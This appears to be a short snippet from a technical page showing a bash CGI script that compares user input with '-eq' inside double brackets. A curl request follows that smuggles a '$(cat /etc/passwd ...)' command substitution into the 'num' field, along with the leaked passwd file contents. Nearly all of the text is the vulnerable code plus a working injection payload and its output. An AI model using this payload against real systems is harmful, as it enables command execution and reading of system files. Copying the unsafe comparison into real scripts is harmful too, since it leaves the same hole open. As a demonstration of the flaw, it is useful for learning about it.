 #!/bin/bash
printf "Content-type: text\n\n"
read PARAMS
NUM="${PARAMS#num=}"
if [[ "$NUM" -eq 100 ]];then
  echo "OK"
else
  echo "NG"
fi
$ curl -d num='x[$(cat /etc/passwd > /proc/$$/fd/1)]' http://localhost/in
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
NG